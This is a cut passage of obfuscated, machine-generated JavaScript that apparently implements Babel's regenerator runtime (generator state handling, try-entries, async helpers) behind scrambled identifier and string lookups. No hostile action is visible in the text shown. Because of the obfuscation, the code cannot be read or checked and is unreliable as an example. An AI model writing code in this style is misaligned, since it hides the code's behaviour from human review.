kfV[TB()[Jq(fq)].apply(null,[NlV,TN,PY])]=k8V[qCV],kfV[Z4()[gF(Sn)].apply(null,[XsV,bB])]=tK(RZ),LA.pop(),zRV=kfV,zRV;}kfV[TB()[Jq(fq)](NlV,TN,Dk)]=KRV;kfV[Z4()[gF(Sn)](XsV,bB)]=tK(CA[Dk]);var b2V;return LA.pop(),b2V=kfV,b2V;};var hCV;return hCV=jxV[vT(typeof vU()[SZ(NG)],Lk([],[][[]]))?vU()[SZ(Fk)].call(null,XB,Z0V,vF,rG):vU()[SZ(rG)].apply(null,[PFV,YEV,At,pg])]=jxV,LA.pop(),hCV;}}throw new (h9[bW()[sF(Sk)](VpV,ZZ,dI,pF)])(Lk(J2V(k8V),vT(typeof Ts()[OU(k4)],Lk([],[][[]]))?Ts()[OU(rA)](VT,WA,rA,Ff):Ts()[OU(k4)](ZGV,CT,wcV,U4V)));};LA.push(mp);v1V=function cgV(){return kZV;};var KRV;var kZV={};var ZvV=h9[bW()[sF(VW)](sjV,lB,Yl,QB)][Z4()[gF(fm)](fs,XB)];var LEV=ZvV[qt()[C4(P4)](ZU,Ln)];var s5V=h9[bW()[sF(VW)](sjV,zm,Yl,MT)][TB()[Jq(Fk)](zOV,Xq,Sn)]||function(ksV,O8V,FEV){return I8V.apply(this,[zL,arguments]);};var q8V=CE(Z4()[gF(rA)].call(null,tx,UT),typeof h9[vU()[SZ(lB)](z5,pqV,OT,KZ)])?h9[Fq(typeof vU()[SZ(fm)],'undefined')?vU()[SZ(rG)](zHV,Ff,vF,ZGV):vU()[SZ(lB)].apply(null,[z5,pqV,Hz,KZ])]:{};var plV=q8V[vT(typeof Ts()[OU(NT)],'undefined')?Ts()[OU(KZ)](LR,NF,rz,S5):Ts()[OU(k4)].apply(null,[Ar,zq,LBV,bz])]||nK()[GW(LT)].apply(null,[f2,VT,tK(tK(RZ)),zs]);var DCV=q8V[TB()[Jq(vG)](XY,zM,MT)]||qt()[C4(wB)](HTV,Lj);var JvV=q8V[TB()[Jq(Fz)](bT,JR,Vj)]||(Fq(typeof Z4()[gF(bB)],'undefined')?Z4()[gF(NT)].apply(null,[qvV,IxV]):Z4()[gF(pF)](SA,V8));try{var dvV=LA.length;var nMV=tK([]);E2V({},Z4()[gF(P4)].apply(null,[Ex,g1]));}catch(f8V){LA.splice(Ql(dvV,RZ),Infinity,mp);E2V=function(WEV,SRV,BgV){return I8V.apply(this,[p7,arguments]);};}kZV[vT(typeof Ts()[OU(k4)],Lk([],[][[]]))?Ts()[OU(rz)].call(null,pJ,GA,rG,z2):Ts()[OU(k4)].apply(null,[Kn,P4,wK,LC])]=HjV;var N2V=bW()[sF(Y4)].call(null,YqV,L4,fA,tK({}));var sgV=nK()[GW(Aq)](pR,tK(tK(RZ)),tK(tK(RZ)),cr);var mJV=Z4()[gF(KW)](zF,jQV);var TJV=nK()[GW(Yk)].apply(null,[rT,IY,hK,WB]);var pgV={};var N8V={};E2V(N8V,plV,function(){return Tj.apply(this,[ID,arguments]);});var HCV=h9[Fq(typeof bW()[sF(Rk)],Lk([],[][[]]))?bW()[sF(Dk)].apply(null,[qf,V1,YE,tK(lB)]):bW()[sF(VW)].call(null,sjV,ks,Yl,Fk)][vU()[SZ(OK)].call(null,st,wZV,Nn,OK)];var SsV=HCV&&HCV(HCV(f2V([])));SsV&&vT(SsV,ZvV)&&LEV.call(SsV,plV)&&(N8V=SsV);var ICV=IEV[Z4()[gF(fm)](fs,XB)]=wCV[Z4()[gF(fm)](fs,XB)]=h9[bW()[sF(VW)](sjV,NF,Yl,Kn)][bW()[sF(Oq)](rU,nt,Al,TW)](N8V);function LvV(URV){LA.push(ff);[vT(typeof vU()[SZ(Fz)],'undefined')?vU()[SZ(Fk)].call(null,XB,UE,tt,rG):vU()[SZ(rG)].call(null,DhV,YqV,fm,qHV),nK()[GW(CT)](Yp,tK(tK({})),st,AbV),Ts()[OU(Oq)].apply(null,[x2,qB,KZ,Jv])][bW()[sF(QB)](zOV,OT,wU,wn)](function(mZV){E2V(URV,mZV,function(H5V){var QlV;LA.push(Hj);return QlV=this[Fq(typeof qt()[C4(ls)],'undefined')?qt()[C4(jW)](E1,RWV):qt()[C4(IY)](M9V,rT)](mZV,H5V),LA.pop(),QlV;});});LA.pop();}function gRV(LCV,FJV,E5V){var IfV=N2V;return function(KMV,k5V){LA.push(M4);if(Fq(IfV,mJV))throw new (h9[TB()[Jq(ks)](Dw,ZK,Aq)])(bW()[sF(hK)].apply(null,[zk,Nn,JR,V4]));if(Fq(IfV,TJV)){if(Fq(nK()[GW(CT)](Yp,sg,KW,XAV),KMV))throw k5V;var QfV;return QfV=JN(DL,[TB()[Jq(fq)].apply(null,[xj,TN,g4]),KRV,Z4()[gF(Sn)].call(null,s7V,bB),tK(lB)]),LA.pop(),QfV;}for(E5V[Rz()[Nm(jW)](st,QSV,KZ,zJ)]=KMV,E5V[qt()[C4(rT)](SC,g4)]=k5V;;){var mxV=E5V[Rz()[Nm(Dk)].call(null,jA,O3V,rz,CK)];if(mxV){var z8V=BxV(mxV,E5V);if(z8V){if(Fq(z8V,pgV))continue;var RxV;return LA.pop(),RxV=z8V,RxV;}}if(Fq(vU()[SZ(Fk)](XB,z0V,LT,rG),E5V[Rz()[Nm(jW)].call(null,st,QSV,KZ,zq)]))E5V[qt()[C4(Kn)](SN,bz)]=E5V[qt()[C4(Y4)](nx,OT)]=E5V[qt()[C4(rT)].call(null,SC,g4)];else if(Fq(nK()[GW(CT)](Yp,fm,tU,XAV),E5V[Rz()[Nm(jW)](st,QSV,KZ,OT)])){if(Fq(IfV,N2V))throw IfV=TJV,E5V[qt()[C4(rT)](SC,g4)];E5V[Z4()[gF(ZZ)](S5,wn)](E5V[qt()[C4(rT)](SC,g4)]);}else Fq(Ts()[OU(Oq)](x2,Tm,KZ,vt),E5V[Fq(typeof Rz()[Nm(KZ)],Lk(Z4()[gF(P4)](rnV,g1),[][[]]))?Rz()[Nm(VW)].call(null,KC,DhV,JK,Kn):Rz()[Nm(jW)](st,QSV,KZ,pF)])&&E5V[vU()[SZ(rA)].apply(null,[cW,YC,LT,KZ])](Ts()[OU(Oq)].call(null,x2,Hz,KZ,vt),E5V[Fq(typeof qt()[C4(vF)],'undefined')?qt()[C4(jW)](Kr,TfV):qt()[C4(rT)].call(null,SC,g4)]);IfV=mJV;var tgV=I8V(m7,[LCV,FJV,E5V]);if(Fq(mA()[Vt(KZ)].call(null,z0V,VZ,tU,KZ,lB,wB),tgV[nK()[GW(nt)](jW,Nn,tt,vE)])){if(IfV=E5V[Z4()[gF(Sn)](s7V,bB)]?TJV:sgV,Fq(tgV[qt()[C4(rT)].call(null,SC,g4)],pgV))continue;var NCV;return NCV=JN(DL,[TB()[Jq(fq)].apply(null,[xj,TN,vG]),tgV[qt()[C4(rT)].call(null,SC,g4)],Z4()[gF(Sn)].call(null,s7V,bB),E5V[Z4()[gF(Sn)].apply(null,[s7V,bB])]]),LA.pop(),NCV;}Fq(nK()[GW(CT)].apply(null,[Yp,vn,Xz,XAV]),tgV[nK()[GW(nt)].apply(null,[jW,tK(tK({})),KW,vE])])&&(IfV=TJV,E5V[Rz()[Nm(jW)](st,QSV,KZ,NG)]=nK()[GW(CT)].apply(null,[Yp,tK([]),tK(tK(RZ)),XAV]),E5V[qt()[C4(rT)](SC,g4)]=tgV[qt()[C4(rT)](SC,g4)]);}LA.pop();};}function BxV(F2V,PRV){LA.push(jjV);var glV=PRV[Rz()[Nm(jW)](st,k2,KZ,KW)];var c2V=F2V[Ts()[OU(KZ)](LR,tt,rz,FbV)][glV];if(Fq(c2V,KRV)){var NMV;return PRV[Rz()[Nm(Dk)](jA,KT,rz,GA)]=null,Fq(nK()[GW(CT)](Yp,Fz,tK(tK({})),BB),glV)&&F2V[Ts()[OU(KZ)](LR,VZ,rz,FbV)][Ts()[OU(Oq)].apply(null,[x2,lB,KZ,SC])]&&(PRV[Rz()[Nm(jW)](st,k2,KZ,AA)]=Ts()[OU(Oq)].apply(null,[x2,Oq,KZ,SC]),PRV[qt()[C4(rT)](hz,g4)]=KRV,BxV(F2V,PRV),Fq(nK()[GW(CT)](Yp,tK([]),tA,BB),PRV[Rz()[Nm(jW)](st,k2,KZ,jA)]))||vT(Ts()[OU(Oq)].call(null,x2,ls,KZ,SC),glV)&&(PRV[Rz()[Nm(jW)](st,k2,KZ,TW)]=nK()[GW(CT)].apply(null,[Yp,sg,tK(tK({})),BB]),PRV[qt()[C4(rT)].apply(null,[hz,g4])]=new (h9[bW()[sF(Sk)](RA,qB,dI,tU)])(Lk(Lk(TB()[Jq(pF)].call(null,It,NJ,Hz),glV),Rz()[Nm(NT)](jW,D8V,rz,c8)))),LA.pop(),NMV=pgV,NMV;}var jCV=I8V(m7,[c2V,F2V[Ts()[OU(KZ)].call(null,LR,Sn,rz,FbV)],PRV[qt()[C4(rT)].call(null,hz,g4)]]);if(Fq(Fq(typeof nK()[GW(rG)],Lk('',[][[]]))?nK()[GW(OK)].apply(null,[MkV,pF,Y4,Vf]):nK()[GW(CT)].call(null,Yp,Xz,QB,BB),jCV[nK()[GW(nt)].apply(null,[jW,PY,Dk,RWV])])){var QgV;return PRV[Rz()[Nm(jW)](st,k2,KZ,KZ)]=Fq(typeof nK()[GW(MT)],'undefined')?nK()[GW(OK)].apply(null,[fR,sg,tK(tK(lB)),JGV]):nK()[GW(CT)](Yp,jA,Wq,BB),PRV[qt()[C4(rT)](hz,g4)]=jCV[qt()[C4(rT)](hz,g4)],PRV[vT(typeof Rz()[Nm(Fk)],'undefined')?Rz()[Nm(Dk)](jA,KT,rz,hK):Rz()[Nm(VW)](OYV,w3V,gJV,KZ)]=null,LA.pop(),QgV=pgV,QgV;}var HlV=jCV[qt()[C4(rT)].apply(null,[hz,g4])];var A5V;return A5V=HlV?HlV[vT(typeof Z4()[gF(Vj)],Lk('',[][[]]))?Z4()[gF(Sn)].call(null,GN,bB):Z4()[gF(NT)](zq,Ml)]?(PRV[F2V[nK()[GW(V1)](KZ,wB,rz,CU)]]=HlV[TB()[Jq(fq)](UDV,TN,tK([]))],PRV[vU()[SZ(Fk)](XB,vC,bB,rG)]=F2V[Fq(typeof TB()[Jq(wn)],Lk([],[][[]]))?TB()[Jq(RZ)].call(null,n1,QtV,IY):TB()[Jq(KW)](Jm,qf,cW)],vT(Ts()[OU(Oq)](x2,vF,KZ,SC),PRV[Fq(typeof Rz()[Nm(fm)],Lk(Z4()[gF(P4)].call(null,cV,g1),[][[]]))?Rz()[Nm(VW)](Gl,Q6V,YzV,OK):Rz()[Nm(jW)](st,k2,KZ,Sn)])&&(PRV[Rz()[Nm(jW)].call(null,st,k2,KZ,bz)]=Fq(typeof vU()[SZ(Rq)],'undefined')?vU()[SZ(rG)](KN,SAV,Wq,JF):vU()[SZ(Fk)](XB,vC,vG,rG),PRV[qt()[C4(rT)](hz,g4)]=KRV),PRV[Rz()[Nm(Dk)](jA,KT,rz,fT)]=null,pgV):HlV:(PRV[Fq(typeof Rz()[Nm(p4)],Lk(Z4()[gF(P4)].call(null,cV,g1),[][[]]))?Rz()[Nm(VW)].call(null,sdV,KT,RCV,zJ):Rz()[Nm(jW)].call(null,st,k2,KZ,jA)]=nK()[GW(CT)](Yp,tK(tK([])),UT,BB),PRV[qt()[C4(rT)].call(null,hz,g4)]=new (h9[bW()[sF(Sk)](RA,Dk,dI,tU)])(qt()[C4(QB)].call(null,HT,ZK)),PRV[Rz()[Nm(Dk)](jA,KT,rz,vF)]=null,pgV),LA.pop(),A5V;}wjV[Z4()[gF(fm)](fs,XB)]=IEV;s5V(ICV,Z4()[gF(Oq)](G5V,lE),JN(DL,[TB()[Jq(fq)].call(null,YTV,TN,lB),IEV,TB()[Jq(Gk)].apply(null,[CF,E1,Wq]),tK(lB)]));s5V(IEV,Z4()[gF(Oq)].apply(null,[G5V,lE]),JN(DL,[TB()[Jq(fq)].apply(null,[YTV,TN,tK(tK([]))]),wjV,vT(typeof TB()[Jq(bm)],Lk([],[][[]]))?TB()[Jq(Gk)](CF,E1,OK):TB()[Jq(RZ)].apply(null,[Sk,G1V,Wq]),tK(lB)]));wjV[vT(typeof TB()[Jq(fm)],Lk([],[][[]]))?TB()[Jq(Sn)](zOV,V8,tK(tK(RZ))):TB()[Jq(RZ)].apply(null,[LC,SC,tK(RZ)])]=E2V(IEV,JvV,TB()[Jq(ZZ)](wG,Ow,tK(tK([]))));kZV[vT(typeof qt()[C4(vG)],Lk('',[][[]]))?qt()[C4(CT)].apply(null,[ZF,Fk]):qt()[C4(jW)](HR,VR)]=function(qsV){LA.push(Mf);var g8V=CE(Fq(typeof Z4()[gF(QB)],'undefined')?Z4()[gF(NT)](wI,k8):Z4()[gF(rA)](t8,UT),typeof qsV)&&qsV[Z4()[gF(Oq)](mN,lE)];var bjV;return bjV=tK(tK(g8V))&&(Fq(g8V,wjV)||Fq(TB()[Jq(ZZ)].apply(null,[fY,Ow,NF]),g8V[TB()[Jq(Sn)].call(null,Rm,V8,Yn)]||g8V[Z4()[gF(NG)].call(null,mY,Vj)])),LA.pop(),bjV;};kZV[vT(typeof qt()[C4(Sk)],Lk([],[][[]]))?qt()[C4(Aq)](k2,vn):qt()[C4(jW)].call(null,UDV,Ax)]=function(bvV){LA.push(Hf);h9[bW()[sF(VW)].apply(null,[U6V,MT,Yl,Ls])][Fq(typeof qt()[C4(tt)],Lk([],[][[]]))?qt()[C4(jW)](Yq,zk):qt()[C4(Yk)].call(null,vYV,Sk)]?h9[bW()[sF(VW)].apply(null,[U6V,fA,Yl,wB])][vT(typeof qt()[C4(tA)],Lk([],[][[]]))?qt()[C4(Yk)](vYV,Sk):qt()[C4(jW)].call(null,DdV,CM)](bvV,IEV):(bvV[Fq(typeof Qp()[Z8(fm)],Lk([],[][[]]))?Qp()[Z8(fm)](k4,TI,zJ,YA,WA,d1V):Qp()[Z8(OK)].apply(null,[FK,UA,MT,zJ,Sk,VW])]=IEV,E2V(bvV,JvV,TB()[Jq(ZZ)](rC,Ow,lB)));bvV[Z4()[gF(fm)](V3,XB)]=h9[bW()[sF(VW)].apply(null,[U6V,Xz,Yl,rA])][bW()[sF(Oq)].apply(null,[X6V,L4,Al,st])](ICV);var IgV;return LA.pop(),IgV=bvV,IgV;};kZV[Qp()[Z8(Fk)](CTV,vJ,hK,CT,tK(RZ),NT)]=function(hC){return Tj.apply(this,[OQ,arguments]);};LvV(vpV[Z4()[gF(fm)](fs,XB)]);E2V(vpV[Z4()[gF(fm)](fs,XB)],DCV,function(){return Tj.apply(this,[n9,arguments]);});kZV[TB()[Jq(VZ)](rt,LT,VW)]=vpV;kZV[vT(typeof Z4()[gF(g4)],Lk([],[][[]]))?Z4()[gF(bB)].call(null,kA,At):Z4()[gF(NT)](QU,XB)]=function(v8V,BvV,VJV,DlV,IlV){LA.push(If);Fq(sr(lB),IlV)&&(IlV=h9[Fq(typeof qt()[C4(g4)],Lk([],[][[]]))?qt()[C4(jW)](vl,VC):qt()[C4(Vj)].call(null,Cn,ZZ)]);var AEV=new vpV(HjV(v8V,BvV,VJV,DlV),IlV);var PMV;return PMV=kZV[qt()[C4(CT)](zB,Fk)](BvV)?AEV:AEV[vT(typeof vU()[SZ(jW)],Lk([],[][[]]))?vU()[SZ(Fk)].call(null,XB,Pg,fA,rG):vU()[SZ(rG)](bC,EZ,Gk,ZE)]()[qt()[C4(nt)](qU,Gk)](function(cvV){LA.push(Tg);var xEV;return xEV=cvV[Z4()[gF(Sn)](QP,bB)]?cvV[TB()[Jq(fq)](UVV,TN,Y4)]:AEV[vU()[SZ(Fk)](XB,gfV,gU,rG)](),LA.pop(),xEV;}),LA.pop(),PMV;};LvV(ICV);E2V(ICV,JvV,TB()[Jq(Hz)](Mm,tA,KZ));E2V(ICV,plV,function(){return Tj.apply(this,[TH,arguments]);});E2V(ICV,bW()[sF(Aq)](tP,NG,wC,cW),function(){return Tj.apply(this,[c6,arguments]);});kZV[nK()[GW(vG)](NJ,fq,tK(tK(RZ)),bn)]=function(Rg){return Tj.apply(this,[db,arguments]);};kZV[Z4()[gF(pY)](wk,r1)]=f2V;llV[vT(typeof Z4()[gF(OK)],'undefined')?Z4()[gF(fm)].call(null,fs,XB):Z4()[gF(NT)](UVV,HR)]=JN(DL,[Z4()[gF(Oq)].apply(null,[G5V,lE]),llV,Z4()[gF(Yn)](JU,Ln),function z5V(bxV){LA.push(NFV);if(this[Z4()[gF(bm)].call(null,JCV,TW)]=CA[Dk],this[vU()[SZ(Fk)](XB,ALV,AA,rG)]=lB,this[qt()[C4(Kn)].call(null,WI,bz)]=this[qt()[C4(Y4)](AM,OT)]=KRV,this[Z4()[gF(Sn)](dSV,bB)]=tK(RZ),this[Rz()[Nm(Dk)].call(null,jA,w2V,rz,PY)]=null,this[Rz()[Nm(jW)].apply(null,[st,CI,KZ,Rq])]=vT(typeof vU()[SZ(Dk)],Lk([],[][[]]))?vU()[SZ(Fk)].call(null,XB,ALV,rT,rG):vU()[SZ(rG)](I8,TjV,Ls,KbV),this[qt()[C4(rT)].apply(null,[Q4,g4])]=KRV,this[Z4()[gF(Hz)](Jg,OT)][vT(typeof bW()[sF(g4)],Lk('',[][[]]))?bW()[sF(QB)].call(null,k1,GA,wU,UT):bW()[sF(Dk)].call(null,h7V,RZ,xj,fp)](YlV),tK(bxV))for(var YJV in this)Fq(nK()[GW(Oq)](ls,YA,vn,NlV),YJV[nK()[GW(Rq)](z5,Sn,Kn,SK)](lB))&&LEV.call(this,YJV)&&tK(h9[Ts()[OU(Fk)](Hg,V1,NT,D3V)](AYV(YJV[qt()[C4(V1)](km,TW)](RZ))))&&(this[YJV]=KRV);LA.pop();},bW()[sF(Yk)](IBV,zq,p4,KF),function(){return Tj.apply(this,[pb,arguments]);},Fq(typeof Z4()[gF(IY)],Lk('',[][[]]))?Z4()[gF(NT)](QLV,G1V):Z4()[gF(ZZ)](Iq,wn),function hfV(xgV){LA.push(nT);if(this[Z4()[gF(Sn)].call(null,ZSV,bB)])throw xgV;var zfV=this;function vjV(dgV,M2V){LA.push(HJV);dEV[Fq(typeof nK()[GW(Fk)],'undefined')?nK()[GW(OK)](c3V,GA,zq,g4):nK()[GW(nt)].apply(null,[jW,tK(tK({})),fE,s5])]=nK()[GW(CT)](Yp,VW,tK(tK(lB)),TVV);dEV[Fq(typeof qt()[C4(Tm)],'undefined')?qt()[C4(jW)](mU,LC):qt()[C4(rT)].call(null,TU,g4)]=xgV;zfV[vU()[SZ(Fk)].apply(null,[XB,B1V,Hz,rG])]=dgV;M2V&&(zfV[Rz()[Nm(jW)](st,GHV,KZ,p4)]=vU()[SZ(Fk)].call(null,XB,B1V,Rq,rG),zfV[qt()[C4(rT)](TU,g4)]=KRV);var nvV;return LA.pop(),nvV=tK(tK(M2V)),nvV;}for(var M5V=Ql(this[Z4()[gF(Hz)](DN,OT)][TB()[Jq(lB)](Jn,pB,tK(tK(lB)))],X3[vT(typeof nK()[GW(zJ)],'undefined')?nK()[GW(zm)](jQV,wn,tK(lB),dT):nK()[GW(OK)].call(null,hw,rT,hK,Sn)]());JM(M5V,lB);--M5V){var KpV=this[Z4()[gF(Hz)].call(null,DN,OT)][M5V],dEV=KpV[bW()[sF(CT)].apply(null,[F5,cW,xm,Ls])];if(Fq(Ts()[OU(OK)](U5V,KF,rG,UC),KpV[bW()[sF(LT)](zN,YA,WN,pY)])){var JEV;return JEV=vjV(Z4()[gF(tU)](hR,NF)),LA.pop(),JEV;}if(n7V(KpV[bW()[sF(LT)](zN,pR,WN,tK(tK(RZ)))],this[Z4()[gF(bm)].call(null,w2V,TW)])){var zgV=LEV.call(KpV,Z4()[gF(VZ)](fVV,qj)),JxV=LEV.call(KpV,qt()[C4(hK)].apply(null,[YR,jA]));if(zgV&&JxV){if(bj(this[Z4()[gF(bm)].apply(null,[w2V,TW])],KpV[Z4()[gF(VZ)].call(null,fVV,qj)])){var sRV;return sRV=vjV(KpV[Z4()[gF(VZ)](fVV,qj)],tK(lB)),LA.pop(),sRV;}if(bj(this[Z4()[gF(bm)].apply(null,[w2V,TW])],KpV[qt()[C4(hK)].call(null,YR,jA)])){var X8V;return X8V=vjV(KpV[qt()[C4(hK)].call(null,YR,jA)]),LA.pop(),X8V;}}else if(zgV){if(bj(this[Z4()[gF(bm)](w2V,TW)],KpV[Z4()[gF(VZ)].apply(null,[fVV,qj])])){var BjV;return BjV=vjV(KpV[Z4()[gF(VZ)](fVV,qj)],tK(lB)),LA.pop(),BjV;}}else{if(tK(JxV))throw new (h9[TB()[Jq(ks)].call(null,vl,ZK,tK(tK([])))])(bW()[sF(Vj)](kpV,c8,rz,Oq));if(bj(this[Z4()[gF(bm)](w2V,TW)],KpV[qt()[C4(hK)](YR,jA)])){var ZpV;return ZpV=vjV(KpV[qt()[C4(hK)](YR,jA)]),LA.pop(),ZpV;}}}}LA.pop();},vU()[SZ(rA)](cW,vJ,Nn,KZ),function K2V(jlV,b8V){LA.push(VA);for(var zEV=Ql(this[vT(typeof Z4()[gF(P4)],'undefined')?Z4()[gF(Hz)].call(null,BM,OT):Z4()[gF(NT)](jSV,H5)][TB()[Jq(lB)](tZ,pB,vF)],RZ);JM(zEV,lB);--zEV){var UsV=this[Z4()[gF(Hz)].apply(null,[BM,OT])][zEV];if(n7V(UsV[Fq(typeof bW()[sF(PY)],Lk('',[][[]]))?bW()[sF(Dk)].apply(null,[xE,pR,zx,tK(tK([]))]):bW()[sF(LT)](mp,TW,WN,tK(tK([])))],this[Z4()[gF(bm)](ZbV,TW)])&&LEV.call(UsV,qt()[C4(hK)](dv,jA))&&bj(this[Z4()[gF(bm)](ZbV,TW)],UsV[vT(typeof qt()[C4(Vj)],'undefined')?qt()[C4(hK)].call(null,dv,jA):qt()[C4(jW)].call(null,vM,VT)])){var XxV=UsV;break;}}XxV&&(Fq(TB()[Jq(Yn)](g9V,Hz,ks),jlV)||Fq(Fq(typeof TT()[lm(ks)],Lk(Z4()[gF(P4)].call(null,VOV,g1),[][[]]))?TT()[lm(Rq)](gU,KF,LDV,rz,zm,pqV):TT()[lm(jW)].call(null,YA,Hz,rz,TW,rz,mQV),jlV))&&n7V(XxV[bW()[sF(LT)](mp,tK(lB),WN,Yn)],b8V)&&n7V(b8V,XxV[qt()[C4(hK)](dv,jA)])&&(XxV=null);var SvV=XxV?XxV[Fq(typeof bW()[sF(nt)],Lk('',[][[]]))?bW()[sF(Dk)](khV,fq,wvV,Oq):bW()[sF(CT)].apply(null,[vM,rz,xm,Tm])]:{};SvV[nK()[GW(nt)].call(null,jW,tK(tK(RZ)),KZ,gzV)]=jlV;SvV[vT(typeof qt()[C4(VW)],Lk([],[][[]]))?qt()[C4(rT)].apply(null,[LF,g4]):qt()[C4(jW)](rdV,Jg)]=b8V;var sCV;return sCV=XxV?(this[Rz()[Nm(jW)](st,j2V,KZ,NT)]=vT(typeof vU()[SZ(wB)],Lk([],[][[]]))?vU()[SZ(Fk)](XB,jP,Tm,rG):vU()[SZ(rG)].call(null,zq,lR,CK,vf),this[vU()[SZ(Fk)].apply(null,[XB,jP,nt,rG])]=XxV[qt()[C4(hK)].call(null,dv,jA)],pgV):this[Ts()[OU(Sk)](WN,VW,rz,mQV)](SvV),LA.pop(),sCV;},Fq(typeof Ts()[OU(Fk)],'undefined')?Ts()[OU(k4)](T6V,Gk,xMV,DTV):Ts()[OU(Sk)].apply(null,[WN,jW,rz,Fx]),function fxV(bpV,IKV){LA.push(bw);if(Fq(nK()[GW(CT)](Yp,V1,vF,Xk),bpV[nK()[GW(nt)](jW,fp,PY,BhV)]))throw bpV[qt()[C4(rT)].apply(null,[WZ,g4])];Fq(TB()[Jq(Yn)](YOV,Hz,tK(tK(RZ))),bpV[nK()[GW(nt)](jW,tK(tK(RZ)),V4,BhV)])||Fq(TT()[lm(jW)](YA,rG,rz,tK([]),jW,JB),bpV[nK()[GW(nt)].call(null,jW,PY,tK(lB),BhV)])?this[vU()[SZ(Fk)].apply(null,[XB,tq,ZZ,rG])]=bpV[qt()[C4(rT)](WZ,g4)]:Fq(Ts()[OU(Oq)].apply(null,[x2,vF,KZ,xF]),bpV[nK()[GW(nt)](jW,wU,RZ,BhV)])?(this[nK()[GW(pF)](bl,Gk,Rq,O1)]=this[qt()[C4(rT)](WZ,g4)]=bpV[qt()[C4(rT)](WZ,g4)],this[Fq(typeof Rz()[Nm(lB)],Lk(Fq(typeof Z4()[gF(rG)],'undefined')?Z4()[gF(NT)](R2,gXV):Z4()[gF(P4)](HG,g1),[][[]]))?Rz()[Nm(VW)](AGV,c2,kM,JK):Rz()[Nm(jW)].call(null,st,T4,KZ,VT)]=Ts()[OU(Oq)](x2,GA,KZ,xF),this[Fq(typeof vU()[SZ(rA)],'undefined')?vU()[SZ(rG)].apply(null,[HGV,vF,jW,XMV]):vU()[SZ(Fk)].call(null,XB,tq,lB,rG)]=Z4()[gF(tU)](nI,NF)):Fq(mA()[Vt(KZ)](tq,Gk,qB,KZ,lB,Rq),bpV[nK()[GW(nt)](jW,Vj,c8,BhV)])&&IKV&&(this[vU()[SZ(Fk)](XB,tq,V1,rG)]=IKV);var csV;return LA.pop(),csV=pgV,csV;},nK()[GW(KW)](wn,tK(tK([])),Wq,nA),function RjV(KCV){LA.push(TDV);for(var YKV=Ql(this[Z4()[gF(Hz)](WSV,OT)][TB()[Jq(lB)](Bm,pB,Y4)],RZ);JM(YKV,lB);--YKV){var lRV=this[Z4()[gF(Hz)](WSV,OT)][YKV];if(Fq(lRV[qt()[C4(hK)].call(null,gN,jA)],KCV)){var sxV;return this[Fq(typeof Ts()[OU(p4)],Lk([],[][[]]))?Ts()[OU(k4)].apply(null,[Z2,qB,XW,qx]):Ts()[OU(Sk)].call(null,WN,Wq,rz,cBV)](lRV[bW()[sF(CT)](InV,tU,xm,rA)],lRV[qt()[C4(LT)].call(null,HJ,LE)]),LA.pop(),YlV(lRV),sxV=pgV,sxV;}}LA.pop();},nK()[GW(Sn)].call(null,NF,L4,Vj,Bq),function zjV(xZV){LA.push(YC);for(var zsV=Ql(this[Z4()[gF(Hz)](Dw,OT)][TB()[Jq(lB)].apply(null,[ZA,pB,Vj])],RZ);JM(zsV,CA[Dk]);--zsV){var YCV=this[Fq(typeof Z4()[gF(Aq)],Lk([],[][[]]))?Z4()[gF(NT)](wzV,kZ):Z4()[gF(Hz)].apply(null,[Dw,OT])][zsV];if(Fq(YCV[bW()[sF(LT)](mU,Ln,WN,fm)],xZV)){var BRV=YCV[bW()[sF(CT)](UI,RZ,xm,vG)];if(Fq(nK()[GW(CT)](Yp,Ls,V4,VE),BRV[nK()[GW(nt)].call(null,jW,P4,tK(tK({})),pN)])){var VfV=BRV[qt()[C4(rT)].apply(null,[JB,g4])];YlV(YCV);}var WgV;return LA.pop(),WgV=VfV,WgV;}}throw new (h9[TB()[Jq(ks)](EK,ZK,Oq)])(vT(typeof qt()[C4(V4)],Lk('',[][[]]))?qt()[C4(vG)](LBV,NJ):qt()[C4(jW)].call(null,Bp,OVV));},Qp()[Z8(Sk)](LT,jGV,MT,fA,Ls,k4),function X2V(VsV,lvV,ZRV){LA.push(j9V);this[Rz()[Nm(Dk)](jA,Q6V,rz,VT)]=JN(DL,[Ts()[OU(KZ)](LR,NF,rz,WDV),f2V(VsV),nK()[GW(V1)](KZ,cW,Gk,TF),lvV,TB()[Jq(KW)](qk,qf,sg),ZRV]);Fq(vU()[SZ(Fk)](XB,SN,lB,rG),this[Rz()[Nm(jW)].call(null,st,Bp,KZ,Rk)])&&(this[vT(typeof qt()[C4(YA)],Lk('',[][[]]))?qt()[C4(rT)].call(null,Wn,g4):qt()[C4(jW)].call(null,DtV,t8)]=KRV);var lCV;return LA.pop(),lCV=pgV,lCV;}]);var gxV;return LA.pop(),gxV=kZV,gxV;};var hvV=function(r8V){"@babel/helpers - typeof";LA.push(L4V);hvV=CE(Z4()[gF(rA)].call(null,jjV,UT),typeof h9[vU()[SZ(lB)].call(null,z5,FR,Wq,KZ)])&&CE(TB()[Jq(V1)](D4,pF,fm),typeof h9[vU()[SZ(lB)](z5,FR,Fk,KZ)][Ts()[OU(KZ)](LR,Rk,rz,mN)])?function(R8){return Tj.apply(this,[hO,arguments]);}:function(Fl){return Tj.apply(this,[hd,arguments]);};var EfV;return LA.pop(),EfV=hvV(r8V),EfV;};var zUV=function(){"use strict";var hRV=function(ISV,GQV,zbV){return V6V.apply(this,[DX,arguments]);};var x8V=function(SKV,g2V,gpV,U8V){LA.push(MN);var kgV=g2V&&Xl(g2V[Z4()[gF(fm)].call(null,mt,XB)],nlV)?g2V:nlV;var CsV=h9[bW()[sF(VW)](Ut,c8,Yl,VT)][bW()[sF(Oq)](Qq,rT,Al,bz)](kgV[Z4()[gF(fm)].apply(null,[mt,XB])]);var TEV=new lgV(U8V||[]);QKV(CsV,qt()[C4(IY)](RW,rT),JN(DL,[TB()[Jq(fq)](mm,TN,VW),flV(SKV,gpV,TEV)]));var D2V;return LA.pop(),D2V=CsV,D2V;};var nlV=function(){};var rZV=function(){};var bRV=function(){};var OfV=function(nJV,vJV){function ZsV(vKV,C8V,zlV,IsV){LA.push(VcV);var zMV=Tj(NL,[nJV[vKV],nJV,C8V]);if(vT(nK()[GW(CT)].apply(null,[Yp,ZZ,Oq,PFV]),zMV[vT(typeof nK()[GW(zJ)],Lk('',[][[]]))?nK()[GW(nt)].call(null,jW,wB,LT,JkV):nK()[GW(OK)](GY,bz,tK(tK(RZ)),XcV)])){var mMV=zMV[qt()[C4(rT)].call(null,khV,g4)],bEV=mMV[Fq(typeof TB()[Jq(vn)],Lk([],[][[]]))?TB()[Jq(RZ)](DU,JGV,OK):TB()[Jq(fq)](SqV,TN,KZ)];var MjV;return 